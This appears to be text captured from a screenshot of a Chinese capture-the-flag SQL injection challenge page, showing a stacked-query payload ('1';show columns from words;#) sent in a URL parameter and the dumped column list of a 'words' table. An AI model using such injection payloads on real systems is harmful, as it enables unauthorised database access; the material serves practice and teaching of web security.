 不安全 | 111.198.29.45:41401/?inject=1%27%3Bshow+columns+from+words%3B%23
FE
Y
M
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show columns from words;# 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}